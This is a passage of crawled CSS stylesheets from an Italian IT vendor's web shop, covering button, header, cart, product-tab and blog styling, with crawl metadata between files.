500;}.shop-fill-button.shop-green:hover,.shop-fill-button.shop-green.active{border-color:#136727;background-color:#177C2F}.shop-fill-button.shop-green:active{border-color:#0f511f;background-color:#136727}.shop-fill-button.shop-orange,.shop-fill-button.shop-orange:focus{border-color:#df8a13;background-color:#ec971f}.shop-fill-button.shop-orange:hover,.shop-fill-button.shop-orange.active{border-color:#c77c11;background-color:#df8a13}.shop-fill-button.shop-orange:active{border-color:#b06d0f;background-color:#c77c11}.shop-fill-button.shop-red,.shop-fill-button.shop-red:focus{border-color:#d43f3a;background-color:#d9534f}.shop-fill-button.shop-red:hover,.shop-fill-button.shop-red.active{border-color:#c9302c;background-color:#d43f3a}.shop-fill-button.shop-red:active{border-color:#b52b27;background-color:#c9302c}.shop-fill-button.shop-lightblue,.shop-fill-button.shop-lightblue:focus{border-color:#28a1c4;background-color:#31b0d5}.shop-fill-button.shop-lightblue:hover,.shop-fill-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4}.shop-fill-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af}.shop-line-title,tr.shop-line-title td{padding:10px 12px;border:1px solid #333;border-bottom-width:3px;color:#333;font-weight:400;text-align:center}tr.shop-line-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-line-title.shop-blue,tr.shop-line-title.shop-blue td{border-color:#418CCA;color:#418CCA}.shop-line-title.shop-green,tr.shop-line-title.shop-green td{border-color:#1B9237;color:#1B9237}.shop-line-title.shop-orange,tr.shop-line-title.shop-orange td{border-color:#ec971f;color:#ec971f}.shop-line-title.shop-red,tr.shop-line-title.shop-red td{border-color:#d9534f;color:#d9534f}.shop-line-title.shop-lightblue,tr.shop-line-title.shop-lightblue td{border-color:#5bc0de;color:#5bc0de}.shop-fill-title,tr.shop-fill-title td{padding:10px 12px;border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff;font-weight:300;text-align:center}tr.shop-fill-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-fill-title.shop-blue,tr.shop-fill-title.shop-blue td{border-color:#357FBD;background-color:#418CCA}.shop-fill-title.shop-green,tr.shop-fill-title.shop-green td{border-color:#177c2f;background-color:#1b9237}.shop-fill-title.shop-orange,tr.shop-fill-title.shop-orange td{border-color:#df8a13;background-color:#ec971f}.shop-fill-title.shop-red,tr.shop-fill-title.shop-red td{border-color:#d43f3a;background-color:#d9534f}.shop-fill-title.shop-lightblue,tr.shop-fill-title.shop-lightblue td{border-color:#46b8da;background-color:#5bc0de}.shop-fill-black{border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff}.shop-fill-gray{border:1px solid #ddd;border-bottom-width:3px;background-color:#f0f0f0;color:#333}.shop-fill-blue{border:1px solid #357FBD;border-bottom-width:3px;background-color:#418CCA;color:#fff}.shop-fill-blue > *{color:#fff}.shop-fill-lightblue{border:1px solid #46b8da;border-bottom-width:3px;background-color:#5bc0de;color:#fff}.shop-fill-green{border:1px solid #177c2f;border-bottom-width:3px;background-color:#1b9237;color:#fff}.shop-fill-orange{border:1px solid #df8a13;border-bottom-width:3px;background-color:#ec971f;color:#fff}.shop-fill-red{border:1px solid #d43f3a;border-bottom-width:3px;background-color:#d9534f;color:#fff}.shop-line-black{border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-gray{border:1px solid lightgray;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-blue{border:1px solid #418CCA;border-bottom-width:3px;background-color:#fff;color:#418CCA}.shop-line-lightblue{border:1px solid #5bc0de;border-bottom-width:3px;background-color:#fff;color:#5bc0de}.shop-line-green{border:1px solid #1b9237;border-bottom-width:3px;background-color:#fff;color:#1b9237}.shop-line-orange{border:1px solid #ec971f;border-bottom-width:3px;background-color:#fff;color:#ec971f}.shop-line-red{border:1px solid #d9534f;border-bottom-width:3px;background-color:#fff;color:#d9534f}.shop-fill-list{counter-reset:item}.shop-fill-list dt{font-weight:inherit;padding-top:4px;padding-left:40px;padding-bottom:15px;position:relative}.shop-fill-list dt:before{content:counter(item);counter-increment:item;position:absolute;left:0;top:0;border:1px solid #357FBD;background-color:#418CCA;border-radius:100%;color:#fff;width:30px;height:30px;text-align:center;padding:3px}.shop-big{font-size:100%}.shop-block{display:block!important;width:100%!important}.shop-semiblock{display:block!important;width:calc(50% - 2px)!important;margin-top:4px!important;float:left}.shop-semiblock:first-child{margin-right:2px}.shop-semiblock:last-child{margin-left:2px}.pretty-blue{color:#418CCA}.pretty-green{color:#1B9237}.pretty-orange{color:#ec971f}.pretty-red{color:#d9534f}.pretty-lightblue{color:#5bc0de}.pretty-white{color:#fff}.pretty-bold{font-weight:500}@media(max-width:767px){.shop-box-xs{margin-top:-20px;border-top:none}}@media(max-width:991px){.shop-box-sm{margin-top:-20px;border-top:none}}@media(min-width:992px){.topBannerService,.topBannerService .topBannerFlexBox{height:200px!important}}.topBannerService{background-color:#418CCA;text-align:center}.topBannerService .container{padding-top:0!important;padding-bottom:0!important}.topBannerService img{max-width:80%}@media(max-width:991px){.border1{border-bottom:1px solid lightgray}}@media(min-width:992px){.border1{border-right:1px solid lightgray}}.shop-slogan{padding:4px 10px;border-left:4px solid lightgray;text-align:left;font-size:16px;color:#333;margin-top:10px}.shop-slogan-right{padding:4px 10px;border-right:4px solid lightgray;text-align:right;font-size:16px;color:#333;margin-top:10px}.headerProductCategoryDiv{padding:10px 15px 0}.headerProductCategoryDiv:not(:last-child){border-bottom:1px solid lightgray}.headerProductCategory{padding-bottom:10px!important;color:#fff}.body-content:not(.nopadding){padding-top:123px!important}.topBannerService{margin-top:-35px}@media (min-width: 530px){.body-content:not(.nopadding){padding-top:101px!important}.topBannerService{margin-top:-23px}}@media (min-width: 768px){.body-content:not(.nopadding){padding-top:138px!important}.topBannerService{margin-top:-39px}}@media (min-width: 1084px){.body-content:not(.nopadding){padding-top:105px!important}.topBannerService{margin-top:0px}}.topBannerService.topBannerShop{margin-top:1px!important}.topBannerCategory{width:100%;padding:0 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.topBannerCategory img{padding:4px 0 4px 10px}.topBannerCategory .topBannerCategoryTitle{color:#fff;text-transform:uppercase;font-weight:400}.shopTopBanner2 .topBannerFlexBox{/*min-height:200px!important*/}@media(min-width:768px){.topBannerCategory{padding:0 50px}.shopTopBanner2 .topBannerFlexBox{height:200px!important}.shopTopBanner2 .flexImgContainer{text-align:left}.shopTopBanner2 .topBannerFlexBox img{max-height:190px!important}.pricingTableMaster{display:inline-table;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}.bannerMenu{width:100%;display:flex;justify-content:space-between;padding:5px 50px}.bannerMenu.fiixed{position:fixed;margin-top:-222px;z-index:100}@media(max-width: 1199px){.bannerMenuCorr{display:none!important}}.bannerMenuCorr.fiixed{margin-bottom:37px}.bannerMenu a{padding:5px 10px;color:#fff;text-transform:uppercase;font-size:12px;width:100%;text-align:center;border-right:1px solid #fff}.bannerMenu a.bannerLinkIcon{width:auto!important;padding:5px 25px!important}.bannerMenu a.bannerLinkIcon:last-of-type{width:auto!important;padding:5px 25px!important;border-right:none!important}.bannerMenu a:last-child{border-right:none!important}.bannerMenu a:after{font-size:16px!important;display:block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;color:transparent;content:"\f0d8";margin-bottom:-16px}.bannerMenu a:not(.disabled):hover{cursor:pointer}.bannerMenu a:not(.disabled):hover:after{color:#fff}@media(min-width:1200px){.menuSmallButton{display:none}}hr{border-color:lightgray}.border-xs{border-right:1px solid lightgray}@media(min-width:768px){.border-sm{border-right:1px solid lightgray}}@media(min-width:992px){.border-md{border-right:1px solid lightgray}}@media(min-width:1200px){.border-lg{border-right:1px solid lightgray}}.center-table tr td:not(:first-child){text-align:center!important}.productSubCategoryDiv{padding-bottom:10px}.productSubCategoryDiv:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:30px}.flexBox.productFlexBox{margin:0!important;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flexBox.productFlexBox .flexItem{padding:0 0 15px}.flexBox.productFlexBox .flexItem .flexContent{border:1px solid lightgray;background-color:#fff;padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 164px);overflow-y:auto}@media (max-width: 767px){#productInfoModal{padding-right:0!important}}@media (min-width: 768px){.flexBox.productFlexBox{margin:0 -10px!important}.flexBox.productFlexBox .flexItem{padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 154px);overflow-y:auto}}.transitionRotate{-webkit-transition:-webkit-transform 350ms;transition:transform 350ms}.fa-rotate-45{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}table{width:100%!important}@media(max-width:768px){.table th,.table td{padding:8px!important;border-top:1px solid #ddd!important}}.margin-bottom-children > *{margin-bottom:10px}.liveSupportChatBox{z-index:20}.liveSupportChatBox *{outline:none!important}.liveSupportChatBox{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;left:0;background-color:#fff}.liveSupportChatBox .input-group{width:100%}.chatBoxContainer{background:#fff;padding:15px;text-align:center}.eventNewsletter{z-index:20}.eventNewsletter *{outline:none!important}.eventNewsletter{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;right:0}.eventNewsletterHideContainer{margin-top:-30px;text-align:right}.eventNewsletterHide{position:relative;top:13px;right:-16px;display:inline-block;height:30px;width:30px;padding-left:5px;border:3px solid #a94442;-webkit-border-radius:100%!important;border-radius:100%;background:#fff;color:#a94442}.nextEventContainer,.newsletterContainer{background:#fff;padding:15px;text-align:center}.nextEventContainer{display:none;border-bottom:1px solid lightgray}.eventNewsletter .input-group{width:100%}.showNextEvent{cursor:pointer;padding:20px;position:fixed;right:0}.showNextEvent a{background:#e8f4eb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.showNextEvent > a{padding-top:20px!important}.hideNextEvent{cursor:pointer;position:relative;left:calc(100% - 32px);top:25px;padding:5px 10px;color:#1B9237}.footerblu{padding:20px 50px 10px!important;margin-top:0px}@media(max-width:767px){.footerblu{padding:20px 15px 10px!important}}.footerblu .flexBox{margin:0 -15px!important}.footerblu .flexItem{padding:5px 15px}.footerblu .flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}#topSlider .carousel-inner *{margin:0!important}#topSlider .flexBox{height:308px!important}#topSlider .carousel-control.left{left:10px}#topSlider .carousel-control.right{right:10px}#topSlider .carousel-indicators{margin:5px auto;position:static}@media(min-width: 768px){#topSlider .item{padding:0 50px}#topSlider .sectionTitle{text-align:left}}@media(max-width: 767px){#topSlider .item{padding:0 15px}}.modal.in{padding:0!important}.youtube-container{display:block;margin:0 auto;width:100%}.youtube-player{display:block;width:100%;padding-bottom:56.25%;overflow:hidden;position:relative;width:100%;height:100%;cursor:pointer;display:block}img.youtube-thumb{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;height:auto}div.play-button{height:100%;width:100%;position:absolute;background-image:url(../img/icon/youtubeIcon.svg);background-repeat:no-repeat;background-position:center}#youtube-iframe{width:100%;height:100%;position:absolute;top:0;left:0}.has-feedback.has-success .form-control-feedback:before{content:"\e013"}.has-feedback.has-error .form-control-feedback:before{content:"\e014"}.my-simple-radio.has-success label{color:#3c763d}.my-simple-radio.has-error label{color:#a94442}.smallmargin .flexImgContainer{margin:15px 0;padding:0 10px}.bordered{border:1px solid lightgray}span.well{display:inline-block;margin-bottom:10px}.well-xs{padding:3px 10px}.inline-block{display:inline-block}.text-italic{font-style:italic}.blog-item{padding-top:20px!important;padding-bottom:20px!important}.blog-item:not(:last-child):not(:nth-last-of-type(2)){border-bottom:1px solid lightgray}.blogHomeImg{padding:5px;border:1px solid lightgray}.blogHomeImg img{width:100%}.blogHomeText{padding-left:20px}.blogHomeTitle{margin-top:0}.blogBox{border:1px solid lightgray;padding:15px;margin-bottom:15px}.blogBoxTitle{border-bottom:1px solid #ec971f;text-transform:uppercase;margin:0 0 15px;padding-bottom:5px}.blogBoxItem{display:flex}.blogBoxItem:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:15px;padding-bottom:10px}.blogBoxImg{width:25%}.blogBoxImg img{width:100%;padding:5px;border:1px solid lightgray}.blogBoxText{padding-left:5px;flex:1;text-align:left}.blogBoxText a{color:#333}.blogBoxLink{align-self:flex-end}.blogTagContainer{margin:0 -5px -10px}.blogHomeTitle,.blog-rel-date{margin-bottom:5px!important}.blog-button,.blog-button:focus{transition:none!important;display:inline-block;padding:6px 12px;border:1px solid lightgray;border-radius:6px!important;background:#fff;color:#333!important}.blog-button:not(a){margin:0 5px 10px}.blog-button:not(span):hover,.blog-button:not(span).active{border-color:#df8a13;background-color:#ec971f;color:#fff!important}.blog-button:not(span):active{border-color:#c77c11;background-color:#df8a13;color:#fff!important}#iframeBanner{width:300px;max-width:100%;height:250px;border:none}a[onclick]{cursor:pointer}#allTipToggle{border:1px solid #282828;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:5px;right:5px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer}#allTipToggle.allTipVisible{transform:rotate(180deg)}#chatTipToggle{border:2px solid #fff;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:7px;left:7px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer;background-color:#5495cb;color:#fff;border-radius:5px!important;padding:15px}.fa-mr5{margin-right:5px}#imageZoomModal h4{margin-right:28px}.maxwidth800{max-width:800px}.onlyWidth,.onlyWidth *{visibility:hidden;height:0!important;margin-top:-2px!important;margin-bottom:0!important;padding-top:0!important;padding-bottom:0!important;line-height:0!important;border-top:none!important;border-bottom:none!important}

p {
    font-size: 16px!important;
    line-height: 26px!important;
}

#central p, ul {
    font-size: 16px!important
  }

#header {
    font-size: 14px!important;
}

#header .sub ul{
    font-size: 14px!important;
}


.shop-darkgreen {
    color: white;
    border-color: #146c28;
    background-color: #177C2F;
}
.shop-darkgreen:hover {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkgreen:focus {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkblue {
    color: white;
    background: #396386;
    border-color: #396386;
}
.shop-darkblue:hover {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}
.shop-darkblue:focus {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}

.shop-blue-outline{
    border: 1px solid #418CCA!important;
    background-color:white!important;
    color:#418CCA!important;
    border-radius: 4px;
    font-weight: 500;
    font-size:16px;
}

.shop-blue-outline:hover{
    border: 1px solid #418CCA!important;
    background-color:#418CCA!important;
    color:white!important;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
}

.more{
    color: #418CCA;
    text-decoration: none;
    font-weight:500;
    font-size: 15px;
}


.pagination>li>a, .pagination>li>span {
       font-size: 12px;
}



--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/header.css
body_size: 897
content:
body {
    font-size: 16px!important;
}

#configuratorLink, #summitLink,  #risorseLink, #eventLink, #systemStatusLink{
    padding: 6px 10px 6px 10px!important; 
    font-size: 13px !important; 
    color: #262626!important; 
    font-weight: 400!important; 
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important; 
    background-color:#fff!important;
     border-top: 3px solid #fff!important;
}


#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    border-top: 3px solid #4c4b4d!important;
}



/*#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    background-color:#fff!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important; 
    margin-top: 0px!important;
    height: 30px;
    -webkit-transition: 0ms!important; 
    transition: 0ms!important;
    padding-top: -5px;
}*/

/*#summitLink:active:hover, #configuratorLink:active:hover, #risorseLink:active:hover, #eventLink:active:hover, #systemStatusLink:active:hover{
        background-color:#fff!important;
        border-bottom: 2px solid #3f8dcc!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important;
    margin-top: -0px!important;

}*/

.sectionBar a {
    font-weight: 400!important;
    font-size: 13px !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
}

.headerRightTopLink {
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
}

#MSPCSPLink {
    margin-right: 10px!important;
}

.userLog.notLogged {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}

.userLog.notLogged:hover {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}




#MSPCSPLink {
/*    border-color: #215283!important;
    background-color: #215283 !important;
    color: white !important;*/
}

#MSPCSPLink:hover {
    border-color:#22425f !important;
    background-color: #22425f!important;
}

#MSPCSPLink:active {
    border-color: #215283 !important;
    background-color: #215283 !important;
}

.userLog.notLogged {
    background-color: #FFF !important;
    border: 0px solid #FFF!important;
    color: #262626!important; 
    border-bottom: none !important; 
}

.open .userLog.notLogged,
.userLog.notLogged:hover {
    background-color: #FFF !important;
    border-color: #FFF !important;
    color:  #22425f !important;
}

.headerRightTopLink {
    padding: 0 4px;
    color: #555;
    font-size: 11px;
    cursor: pointer;
}

.headerRightTopLink:hover {
    color: #5EA6E2;
}

.userLog {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    margin-right: 2px;
}

.userLog.logged {
    background-color: #215283!important;
    border: 1px solid #215283;
    color: white !important;
    border-bottom: none !important;
    padding: 0 12px !important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 35px;
}

.userLog.logged .loggedSpan {
    padding: 6px 0px 6px 0px;
}

.cartLink {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    color: white !important;
    text-align: left;
    background-color: #1B9237 !important;
    border-top: 1px solid #177C2F;
    border-left: 1px solid #177C2F;
    height: 35px;
}

.cartLink:hover {
    background-color: #177C2F !important;
    border-color: #136727 !important;
    color: white !important;
}

.cartLink:active {
    border-color: #0f511f !important;
    background-color: #136727 !important;
    color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/shop/public/css/main.css
body_size: 4313
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Roboto',sans-serif;position:relative;font-weight:400px}.container{width:100%!important}.container_list{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.btn-group.open .dropdown-toggle:not(.shop-fill-button):not(.shop-line-button){background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{text-decoration:none}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}.fa-angle-down{padding-left:5px}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.cart{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:10px}.item{padding-left:0}.pricing{position:absolute;right:90%;top:20%}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:50px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.get{background:#0083C1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:16px;font-weight:300;margin-top:23px}.item button:hover{background:#67b168;color:#fff}.control-carousel{position:absolute;top:50%;font-size:60px;color:#C2C2C1}.control-carousel:hover{color:#0083C1}.right{right:0}.product-details .right.item-control{right:-10px}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none}.panel-body{padding:0}.panel-body ul{padding-left:0}.panel-body li{padding-left:0;border-top:1px solid lightgray;width:100%;margin:0;padding-left:10px;padding-top:3px;padding-bottom:3px;background-color:#E9E9E9}.panel-body li:hover{color:#000;background-color:lightgray}.panel-body ul li a{color:#696763;font-family:'Roboto',sans-serif;font-size:12px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.add-to-cart{background:#F5F5ED;border:0 none;border-radius:0;color:#696763;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:25px}.add-to-cart:hover{background:#FE980F;border:0 none;border-radius:0;color:#FFF}.add-to-cart i{margin-right:5px}.add-to-cart:hover{background:#FE980F;color:#FFF}.category-tab{overflow:hidden}.category-tab ul{background:#40403E;border-bottom:1px solid #FE980F;list-style:none outside none;margin:0 0 30px;padding:0;width:100%}.category-tab ul li a{border:0 none;border-radius:0;color:#B3AFA8;display:block;font-family:'Roboto',sans-serif;font-size:14px;text-transform:uppercase}.category-tab ul li a:hover{background:#FE980F;color:#fff}.product-details{overflow:hidden;margin-bottom:0;margin-left:15px;overflow:hidden;margin-top:10px}#similar-product .carousel-inner .item{padding-left:0}#similar-product .carousel-inner .item img{display:inline-block;margin-left:23px;width:26%}.item-control{position:absolute;top:35%}.item-control i{background:#0083c1;color:#FFF;font-size:20px;padding:5px 10px}.item-control i:hover{background:#ccccc6}.product-information{overflow:hidden;padding-bottom:10px;padding-left:10px;padding-top:10px;position:relative}.product-information h2{color:#363432;font-family:'Roboto',sans-serif;font-size:20px;margin-top:0}.product-information p{color:#696763;font-family:'Roboto',sans-serif;margin-bottom:5px}.product-information span{display:inline-block;margin-bottom:8px;margin-top:18px}.product-information span span{color:#0083c1;float:left;font-family:'Roboto',sans-serif;font-size:30px;font-weight:700;margin-right:20px;margin-top:0}.product-information span input{border:1px solid #DEDEDC;color:#696763;font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;height:33px;outline:medium none;text-align:center;width:50px}.product-information span label{color:#696763;font-family:'Roboto',sans-serif;font-weight:700;margin-right:5px}#form{display:block;margin-bottom:185px;margin-top:185px;overflow:hidden}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.breadcrumbs{position:relative}.breadcrumbs .breadcrumb{background:transparent;margin-bottom:10px;padding-left:0}.breadcrumbs .breadcrumb li a{background:#0083c1;color:#FFF;padding:3px 7px}.breadcrumbs .breadcrumb li a:after{content:"";height:auto;width:auto;border-width:8px;border-color:transparent transparent transparent #0083c1;position:absolute;top:11px;left:48px}.breadcrumbs .breadcrumb > li + li:before{content:" "}.breadcrumb > li + li:before{color:#ccc;content:"/ ";padding:0 6px}.image{float:left;width:400px}.bg h2.title{margin-right:0;margin-left:0;margin-top:0}.btn{-moz-user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin-bottom:0;padding:6px 12px;margin-right:10px;text-align:center;vertical-align:middle;white-space:nowrap}.btn.btn-primary{background:#0083C1;border:0 none;margin-top:0}.btn.btn-coretech{background:#0083C1;border:0 none;color:#fff}.btn.btn-cloud{background:#093;border:0 none;color:#fff}.btn-cart{background:#E6E4DF;border:0 none;margin-top:10px;color:#333;margin-right:-5px}.interactive{font-size:18px;margin:0}label{display:inline-block;font-weight:400;margin-bottom:5px}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.thumbnail{margin-bottom:6px}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.tab{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.link{color:#0083c1;font-family:"Roboto",sans-serif;font-size:14px;font-weight:500}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}.product-tab ul{background:none repeat scroll 0 0 #40403e;list-style:outside none none;margin:0 0 30px;padding:0;width:100%}.product-tab ul li a{border:0 none;border-radius:0;color:#fff;display:block;font-family:"Roboto",sans-serif;font-size:14px;text-transform:uppercase}.product-tab ul li a:hover{border-radius:0;display:block;text-transform:uppercase;background-color:#428bca;color:#fff}.product1{border-radius:0;display:block;text-transform:uppercase;background-color:#093;color:#fff;border-right:5px solid #40403e!important;border-left:5px solid #40403e!important}.product2{border-radius:0;display:block;text-transform:uppercase;background-color:#f39c12;color:#fff;border-right:5px solid #40403e!important}.prod-tabs > li > a{line-height:1.42857;color:#fff;float:left}.prod-tabs li a:hover{border-top:0;border-left:0;border-right:0;border-radius:0;background-color:#428bca;color:#fff}.prod-tabs li.active a,.prod-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#0083c1;border:0 none;color:#fff;cursor:default;margin-left:0;margin-right:0}#central td{vertical-align:middle;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}#description{padding-left:15px;padding-right:15px}#description ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#description ul li{display:inline-block}#description ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#description ul li a i{color:#FE980F;padding-right:8px}#description ul li a:hover{background:#fff;color:#FE980F}#description p{color:#363432}#description form span{display:block}#description form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#description form span input:last-child{margin-left:3%}#description textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#description button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#document{padding-left:15px;padding-right:15px}#document ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#document ul li{display:inline-block}#document ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#document ul li a i{color:#0083c1;padding-right:8px}#document ul li a:hover{background:#fff;color:#0083c1}#document p{color:#363432}#document form 